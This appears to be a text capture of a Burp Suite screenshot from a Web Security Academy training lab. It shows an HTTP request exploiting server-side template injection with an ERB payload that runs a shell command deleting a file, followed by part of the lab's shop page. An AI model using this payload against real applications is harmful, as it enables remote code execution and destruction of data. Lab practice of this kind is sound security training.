 Request
Pretty Raw Hex
\n
1 GET /?message=<%=%20system("rm%20/home/carlos/morale.txt")%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <div>
true
55 </div>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/6.jpg">
59 <h3>
Com-Tool
</h3>
60 <img src="/resources/images/rating2.png">
61 $63.73
62 <a class="button" href="/product?productId=1">
View details
</a>
63 </div>
64 <div>
65 <img src="/image/productcatalog/products/47.jpg">
66 <h3>
3D Voice Assistants
</h3>
67 <img src="/resources/images/rating1.png">